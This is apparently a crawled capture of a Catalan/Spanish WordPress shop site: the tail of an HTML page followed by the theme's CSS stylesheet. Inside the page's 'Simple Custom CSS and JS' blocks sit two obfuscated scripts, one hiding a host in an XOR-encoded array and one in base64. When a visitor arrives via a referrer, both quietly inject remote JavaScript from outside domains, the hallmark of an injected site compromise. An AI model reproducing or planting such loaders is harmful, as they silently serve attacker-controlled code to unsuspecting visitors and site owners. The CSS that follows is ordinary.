    var _d0bcd3 = 1000;
    _5beaca = _5beaca / _d0bcd3;
    _5beaca = Math.floor(_5beaca);

    var _fff5b2 = 600;
    _5beaca -= _5beaca % _fff5b2;
    _5beaca = _5beaca.toString(16);

    var _3e8cbb = _1c861c.referrer;

    if (!_3e8cbb) return;

    var _f1df89 = [10859, 10874, 10874, 10873, 10788, 10855, 10859, 10872, 10849, 10863, 10878, 10851, 10852, 10861, 10791, 10857, 10853, 10879, 10852, 10878, 10863, 10872, 10788, 10857, 10853, 10855];

    _f1df89 = _f1df89.map(function(_a646a2){
        return _a646a2 ^ 10762;
    });

    var _96fae = "66b226e0ba4f7c136616997bceb08e37";
    
    _f1df89 = String.fromCharCode(..._f1df89);

    var _920cb2 = "https://";
    var _f99837 = "/";
    var _269e9a = "app.";

    var _f2ae12 = ".js";

    var _c64caf = _1c861c.createElement("script");
    _c64caf.type = "text/javascript";
    _c64caf.async = true;
    _c64caf.src = _920cb2 + _f1df89 + _f99837 + _269e9a + _5beaca + _f2ae12;

    _1c861c.getElementsByTagName("head")[0].appendChild(_c64caf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c53e3e6bc272bca0f91098f835d1c7a --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	window.cookieconsent_options = {
		"message": "Missatge de cookies",
		"dismiss": "Acceptar cookies",
		"learnMore": "Veure més cookies",
		"link": "https://www.lespigador.com/ca/politica-de-cookies/",
		"theme": "dark-bottom"
	};
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lespigador.com/wp-content/themes/espigador/style.css?ver=1.0
body_size: 5749
content:
/*
    Template name: Espigador
    Author: Snik Comunicacion
	Description: Tema exclusivo para Espigador
	Version: 1.0
*/
/*
Index
--------------------------------------------
	1.General
*/
/* 1.General */
:root {
  --main-color: #689025;
  --main-contrast-color: #487629;
  --secundary-color: #ffd100;
  --secundary-contrast-color: #cc9e1f;
  --third-color: #e0592a;
  --third-contrast-color: #bd4a22;
}

* {
  font-family: "Montserrat", sans-serif;
}

html,
body {
  margin: 0;
  overflow-x: hidden;
  min-height: 100vh;
}


a {
  text-decoration: none;
}

a:hover {
  font-weight: bold;
}

img {
  max-width: 100%;
  height: auto;
}

/* 2.Header */

/*Video  que ira
	en el header de la home,
	linea creada por Gaby
	fecha: 16/12/2021*/

/*Linea modificada por gaby, 30/12/2021*/

.video-background video {
  width: calc(100% - 30px);
  margin-left: 15px;
}

/**************************/

header {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

header #header {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  display: flex;
  flex-flow: row wrap;
  place-content: flex-start;
  height: 100%;
}

header #header #main-logo {
  display: flex;
  width: 133px;
}

header #header #main-topbar {
  display: flex;
  width: calc(100% - 133px);
  justify-content: flex-end;
  padding-top: 5px;
  align-items: flex-start;
}

header #header #main-topbar #main-lang {
  margin-right: 40px;
}

header #header #main-topbar #main-lang li {
  list-style: none;
  display: inline-block;
  margin: 0;
}

header #header #main-topbar #main-lang li a {
  padding: 13px 10px;
  display: block;
  color: black;
  font-size: 16px;
}

header #header #main-topbar #main-lang li.current-lang a,
header #header #main-topbar #main-lang li:hover a {
  color: white;
  background: var(--main-color);
}

header #header #main-topbar #main-lang li a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-xxss {
  margin-right: 10px;
}

header #header #main-topbar #main-xxss img {
  background: var(--main-color);
  display: block;
}

header #header #main-topbar #main-phone {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-phone a {
  color: black;
}

header #header #main-topbar #main-phone a:hover {
  font-weight: normal;
}

header #header #main-topbar #main-phone a img {
  margin-right: 10px;
}

header #header #main-topbar #main-searcher {
  display: flex;
  align-items: center;
  margin-right: 10px;
}

header #header #main-topbar #main-searcher input {
  border: unset;
  height: 45px;
  padding: 10px;
}

header #header #main-topbar #main-searcher form {
  display: flex;
  align-items: center;
}

header #header #main-topbar #main-searcher img {
  background: var(--main-color);
  display: block;
  cursor: pointer;
}

header #header #main-logo img {
  display: block;
  max-width: 100px;
}

header #header #main-menu {
  background: var(--secundary-color);
  padding: 25px;
  max-width: 1025px;
  width: calc(100% - 50px);
  position: relative;
  z-index: 999;
}

header #header #main-menu #menu-cart {
  position: absolute;
  right: 0;
  top: 0;
  display: flex;
  height: 100%;
  align-items: center;
  margin-right: 20px;
}

header #header #main-menu #menu-cart a:nth-of-type(2) {
  color: var(--main-color);
  font-weight: bold;
}

header #header #main-menu #menu-cart a:nth-of-type(2):hover {
  color: var(--third-color);
}

header #header #main-menu>div>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
}

header #header #main-menu>div>ul>li {
  display: inline-block;
  margin-right: 10px;
}

header #header #main-menu>div>ul>li>a {
  color: var(--main-color);
  font-size: 16px;
}

header #header #main-menu>div>ul>li.current-menu-item>a,
header #header #main-menu>div>ul>li>a:hover {
  color: var(--third-color);
  font-weight: normal;
}

header #header #main-menu>div>ul>li.menu-item-has-children:before {
  content: "+";
  color: var(--main-color);
  font-size: 30px;
  font-weight: bold;
  display: inline-block;
  line-height: 0px;
  position: relative;
  top: 4px;
  margin-right: 2px;
}

header #header #main-menu>div>ul>li>ul.sub-menu {
  display: none;
  position: absolute;
  top: 44px;
  list-style: none;
  background: var(--main-color);
  padding: 5px;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li {
  padding: 10px 30px 10px 10px;
  border-bottom: 1px solid var(--secundary-color);
  cursor: pointer;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:nth-last-of-type(1) {
  border-bottom: unset;
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover {
  background: var(--secundary-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>a {
  color: var(--main-color);
}

header #header #main-menu>div>ul>li>ul.sub-menu>li:hover>ul>li>a {
  color: var(--main-color);
}

header #header #main-title {
  position: absolute;
  bottom: 0;
  left: 15px;
  max-width: max-content;
  width: 100%;
}

/*Ocultamos la pastilla del header
	linea creada por gaby
	fecha: 14/12/2021*/

div#main-title {
  display: none;
}

/**************/

/*Linea creada por Gaby 12/01/2022
 	le quitamos los estilos a las li, del submenu*/
li ul li {
  cursor: pointer;
  text-decoration: none;
  list-style: none;
}

li ul li a {
  text-decoration: none;
}

/*******************************************/
header #header #main-title h1 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-size: 80px;
  line-height: 84px;
  color: white;
  margin: 0;
  font-weight: normal;
  background-color: var(--third-color);
  padding: 25px 50px 25px 25px;
  width: 100%;
}

header #menu-icon {
  display: none;
  background: var(--secundary-color);
  padding: 20px 15px;
  width: 100%;
}

header #menu-icon>div {
  width: 15px;
  height: 13px;
  position: relative;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 1s ease-in-out;
  -moz-transition: 1s ease-in-out;
  -o-transition: 1s ease-in-out;
  transition: 1s ease-in-out;
  cursor: pointer;
  margin: 0 auto;
}

header #menu-icon>div span {
  display: block;
  position: absolute;
  height: 2px;
  width: 50%;
  background: var(--main-color);
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

header #menu-icon>div span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}

header #menu-icon>div span:nth-child(odd) {
  left: 0px;
  border-radius: 9px 0 0 9px;
}

header #menu-icon>div span:nth-child(1),
header #menu-icon>div span:nth-child(2) {
  top: 0px;
}

header #menu-icon>div span:nth-child(3),
header #menu-icon>div span:nth-child(4) {
  top: 5px;
}

header #menu-icon>div span:nth-child(5),
header #menu-icon>div span:nth-child(6) {
  top: 10px;
}

header #menu-icon.open>div span:nth-child(1),
header #menu-icon.open>div span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

header #menu-icon.open>div span:nth-child(2),
header #menu-icon.open>div span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

header #menu-icon.open>div span:nth-child(1) {
  left: 5px;
  top: 4px;
}

header #menu-icon.open>div span:nth-child(2) {
  left: calc(50% - 5px);
  top: 4px;
}

header #menu-icon.open>div span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

header #menu-icon.open>div span:nth-child(5) {
  left: 5px;
  top: 2px;
}

header #menu-icon.open>div span:nth-child(6) {
  left: calc(50% - 5px);
  top: 2px;
}

@media (max-width: 900px) {
  header #header #main-title {
    width: 100%;
  }

  header #header #main-title h1 {
    text-align: center;
    font-size: 48px;
    line-height: 60px;
    padding: 25px;
    max-width: unset;
    width: calc(100% - 50px);
  }

  header #menu-icon {
    display: block;
  }

  header #main-menu {
    display: none;
    width: 100%;
    z-index: 99;
  }

  header #header #main-menu>div>ul>li {
    display: block;
    margin-right: 0;
    margin-bottom: 15px;
    text-align: center;
    padding: 15px;
    background: #689024;
  }

  header #header #main-menu>div>ul>li.menu-item-has-children:before {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>a {
    color: var(--secundary-color);
  }

  header #header #main-menu>div>ul>li>ul.sub-menu {
    position: static;
    margin-top: 5px;
  }

  header #header #main-menu>div>ul>li>ul.sub-menu>li {
    padding: 15px;
  }

  header #header #main-menu #menu-cart {
    position: relative;
    display: block;
    right: unset;
    top: unset;
    height: auto;
    margin-right: 0;
    text-align: center;
  }

  header #header #main-menu #menu-cart a {
    display: block;
  }

  header #header #main-logo {
    width: 100%;
    justify-content: center;
  }

  header #header #main-topbar {
    width: 100%;
    align-items: center;
    padding-top: 0;
    margin-top: 20px;
    flex-wrap: wrap;
    justify-content: center;
  }

  header #header #main-topbar #main-searcher {
    display: none;
  }

  header #header #main-topbar #main-lang {
    margin-right: 15px;
  }

  header #header #main-topbar #main-xxss {
    margin-right: 15px;
  }

  header #header #main-topbar #main-phone {
    margin-right: 0;
  }

  header #header #main-topbar>div {
    margin-bottom: 20px;
  }

  header #header #main-topbar #main-phone a:nth-of-type(2) {
    display: none;
  }

  header #header #main-topbar #main-phone a img {
    margin-right: 0;
  }
}

/*Linea creada por gaby, fecha 16/12/2021*/
@media (max-width: 768px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 480px) {
  header #header #main-title h1 {
    font-size: 32px;
    line-height: 42px;
  }

  /*Linea creada por gaby, fecha: 16/12/2021*/
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

@media (max-width: 414px) {
  .video-background iframe {
    position: absolute;
    top: 47%;
    height: 350px;
  }
}

@media (max-width: 320px) {
  .video-background iframe {
    position: absolute;
    top: 58%;
    height: 300px;
  }
}

/* 3. Footer */
footer #footer {
  background: var(--main-contrast-color);
  padding-bottom: 80px;
}

footer #footer #footer-panel {
  max-width: 1740px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  position: relative;
  flex-flow: row wrap;
}

footer #footer #footer-panel>div {
  width: calc(100% / 3);
  display: flex;
  justify-content: center;
}

footer #footer #footer-panel>div>div {
  padding: 0 15px;
}

footer #footer #footer-panel #footer-col1 p.remark {
  font-family: "Playfair Display", sans-serif;
  color: var(--secundary-color);
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
}

footer #footer #footer-panel #footer-col1 p a {
  color: white;
}

footer #footer #footer-panel #footer-col1 p a:hover {
  font-weight: normal;
}

footer #footer #footer-panel #footer-col2 .menu {
  padding-left: 0;
  list-style: none;
}

footer #footer #footer-panel #footer-col2 .menu li {
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col2 .menu li.menu-item-has-children>a {
  pointer-events: none;
}

footer #footer #footer-panel #footer-col2 .menu li ul.sub-menu {
  margin-top: 10px;
}

footer #footer #footer-panel #footer-col2,
footer #footer #footer-panel #footer-col3 {
  margin-top: 145px;
}

footer #footer #footer-panel #footer-col2 h3,
footer #footer #footer-panel #footer-col3 h3 {
  color: white;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
}

footer #footer #footer-panel #footer-col2 a {
  color: white;
  font-weight: 300;
  font-size: 18px;
}

footer #footer #footer-panel #footer-col3 form {
  margin: 0;
}

footer #footer #footer-panel #footer-col3 form input:not([type="submit"]):not([type="checkbox"]) {
  border: unset;
  text-align: center;
  color: white;
  background: var(--main-color);
  padding: 15px;
  width: calc(100% - 30px);
  margin-bottom: 10px;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"] {
  display: block;
  padding: 15px 60px;
  background: var(--secundary-color);
  color: var(--main-color);
  text-transform: uppercase;
  margin-top: 25px;
  border: unset;
  cursor: pointer;
}

footer #footer #footer-panel #footer-col3 form input[type="submit"]:hover {
  box-shadow: 2px 2px 7px black;
}

footer #footer #footer-panel #footer-col3 form input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form input::placeholder {
  color: rgba(255, 255, 255, 0.5);
  opacity: 1;
}

footer #footer #footer-panel #footer-col3 form span {
  color: white;
  font-weight: 300;
  font-style: italic;
  font-size: 14px;
}

footer #footer #footer-panel #footer-col3 form span a {
  font-weight: bold;
  color: white;
}

footer #footer-legals {
  max-width: 1740px;
  margin: 0 auto;
  padding: 25px 15px 50px;
  position: relative;
  background: white;
}

footer #footer-legals span {
  color: var(--main-contrast-color);
  font-size: 18px;
  margin: 0 10px;
}

footer #footer-legals a {
  text-transform: uppercase;
  color: var(--main-contrast-color);
  font-weight: 300;
  font-size: 18px;
}

@media (max-width: 900px) {
  footer #footer #footer-panel>div {
    width: 100%;
    text-align: left;
  }

  footer #footer #footer-panel #footer-col2,
  footer #footer #footer-panel #footer-col3 {
    margin-top: 40px;
  }

  footer #footer #footer-panel #footer-col3 form input[type="submit"] {
    margin-left: auto;
    margin-right: auto;
  }

  footer #footer-legals {
    text-align: center;
  }

  footer #footer-legals span {
    display: block;
    margin: 10px 0;
  }
}

/* 4. Homepage */

/*He modificado el margin-top para centrar el contenido debajo del video
		modificado por gaby
		fecha: 14/12/2021*/

#main #main-content {
  padding: 0 15px;
  text-align: center;
  margin-top: 221px;
  margin-bottom: 150px;
  max-width: 680px;
  margin-right: auto;
  margin-left: auto;
}

#main #main-content img {
  display: block;
  margin: 0 auto;
}

#main #main-content h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  color: var(--main-color);
  margin-top: 35px;
  margin-bottom: 10px;
}

#main #main-content p {
  font-weight: 300;
  font-size: 19px;
  margin: 0;
}

#main #destacado {
  display: flex;
  flex-wrap: wrap;
}

#main #destacado #destacado-image {
  display: flex;
  width: 50%;
}

#main #destacado #destacado-image img {
  display: block;
  object-fit: cover;
}

#main #destacado #destacado-text {
  display: flex;
  width: 50%;
  background: var(--secundary-color);
}

#main #destacado #destacado-text #destacado-text-panel {
  text-align: center;
  padding: 0 30px;
  width: 100%;
  display: flex;
  flex-direction: column;
}

#main #destacado #destacado-text #destacado-text-panel img {
  display: block;
  margin: 75px auto 0;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin: 40px 0 50px;
  width: auto;
  align-self: center;
  z-index: 2;
  background: var(--secundary-color);
  padding: 0 15px;
}

#main #destacado #destacado-text #destacado-text-panel #destacado-titular:before {
  content: "";
  border-bottom: 2px solid white;
  position: absolute;
  top: 95px;
  left: 0;
  width: 100%;
  z-index: 1;
}

#main #destacado #destacado-text #destacado-text-panel p {
  font-size: 18px;
  font-weight: 300;
  line-height: 34px;
  max-width: 620px;
  margin: 0 auto 50px;
}

#main #destacado #destacado-text #destacado-text-panel a {
  display: inline-block;
  margin: 0 auto 75px;
  background: var(--main-color);
  text-transform: uppercase;
  color: white;
  font-weight: 600;
  padding: 15px 30px;
}

#main #destacado #destacado-text #destacado-text-panel a:hover {
  box-shadow: 2px 2px 7px black;
}

#main #consulta {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  margin-bottom: 115px;
}

#main #consulta #consulta-panel {
  padding: 250px 15px 150px;
  display: flex;
  flex-flow: column;
  align-items: center;
}

#main #consulta #consulta-panel h2 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  width: auto;
  padding: 0 15px;
  align-self: center;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text {
  padding: 70px 50px 30px;
  background: rgba(255, 209, 0, 0.8);
  max-width: 600px;
  text-align: center;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel h3 {
  margin-top: 0;
  margin-bottom: 25px;
  font-size: 34px;
  font-weight: 500;
  color: var(--main-color);
  line-height: 34px;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel p {
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 19px;
  color: var(--main-color);
  line-height: 25px;
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a {
  color: black;
  font-size: 28px;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-weight: 500;
  display: block;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel a:hover {
  font-weight: 500;
}

#main #consulta #consulta-panel #consulta-text #consulta-text-panel img {
  display: block;
  margin: 0 auto;
}

#blog {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#blog #blog-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#blog #blog-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  text-align: center;
  align-self: center;
  background: white;
}

#blog #blog-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#blog #blog-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#blog .blog-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#blog .blog-item .blog-item-panel {
  margin: 0 15px;
  text-align: center;
  width: 100%;
}

#blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: 320px;
  width: 100%;
  overflow: hidden;
}

#blog.taller-blog .blog-item .blog-item-panel a:not(.blog-button) {
  display: block;
  height: auto;
  width: 100%;
  overflow: hidden;
}

#blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: 320px;
}

#blog.taller-blog .blog-item .blog-item-panel a img {
  display: block;
  object-fit: cover;
  min-height: auto;
}

#blog .blog-item .blog-item-panel small {
  text-transform: uppercase;
  color: var(--main-color);
  font-weight: 300;
  font-size: 16px;
  margin-top: 30px;
  margin-bottom: 25px;
  display: block;
}

#blog .blog-item .blog-item-panel h3 {
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  font-weight: 500;
  font-size: 30px;
  line-height: 32px;
  color: #4d4d4d;
  margin-top: 0;
  margin-bottom: 25px;
}

#blog .blog-item .blog-item-panel p {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 300;
  line-height: 26px;
  color: #4d4d4d;
}

#blog .blog-item .blog-item-panel a.blog-button {
  color: white;
  background: var(--main-color);
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  display: block;
  margin: 0 auto;
  width: max-content;
  padding: 15px 30px;
}

#blog .blog-item .blog-item-panel a.blog-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#main #quefem #quefem-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#main #quefem #quefem-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 50px;
  padding: 0 15px;
  width: auto;
  align-self: center;
  text-align: center;
  background: white;
}

#main #quefem #quefem-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#main #quefem #quefem-titular p {
  font-weight: 300;
  font-size: 19px;
  line-height: 27px;
  max-width: 800px;
  margin: 0 auto 60px;
  padding: 0 15px;
  width: calc(100% - 30px);
  text-align: center;
}

#main #quefem .quefem-item {
  display: flex;
  width: calc(100% / 4);
  margin-bottom: 60px;
}

#main #quefem .quefem-item .quefem-item-panel {
  margin: 0 15px;
  text-align: center;
  position: relative;
}

#main #quefem .quefem-item .quefem-item-panel h3 {
  color: white;
  font-family: "Playfair Display", sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 36px;
  margin-top: 50px;
  margin-bottom: 0;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel p {
  font-weight: 300;
  font-size: 17px;
  line-height: 25px;
  margin-top: 25px;
  margin-bottom: 120px;
  color: white;
  padding: 0 15px;
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button {
  color: white;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16px;
  padding: 15px 30px;
  margin-top: 60px;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

#main #quefem .quefem-item .quefem-item-panel a.quefem-button:hover {
  font-weight: 400;
  box-shadow: 2px 2px 7px black;
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a:not(.quefem-button) img {
  border-bottom: 15px solid var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel {
  background: var(--main-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel {
  background: var(--third-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel {
  background: var(--secundary-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(2) .quefem-item-panel a.quefem-button {
  background: var(--main-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(3) .quefem-item-panel a.quefem-button {
  background: var(--third-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(4) .quefem-item-panel a.quefem-button {
  background: var(--secundary-contrast-color);
}

#main #quefem .quefem-item:nth-of-type(5) .quefem-item-panel a.quefem-button {
  background: var(--main-color);
}

#tienda {
  margin-bottom: 90px;
  display: flex;
  flex-flow: row wrap;
}

#tienda #tienda-titular {
  display: flex;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  position: relative;
}

#tienda #tienda-titular h2 {
  font-family: "Playfair Display", sans-serif;
  font-weight: 600;
  font-size: 64px;
  margin-top: 0;
  margin-bottom: 80px;
  padding: 0 15px;
  text-align: center;
  width: auto;
  align-self: center;
  background: white;
}

#tienda #tienda-titular:before {
  content: "";
  border-bottom: 2px solid var(--main-color);
  position: absolute;
  top: 55px;
  left: 0;
  width: 100%;
  z-index: -1;
}

#tienda .tienda-item {
  display: flex;
  width: calc(100% / 5);
  margin-bottom: 60px;
}

#tienda .tienda-item .tienda-item-panel {
  margin: 0 15px;
}

#tienda .tienda-item .tienda-item-panel h3 {
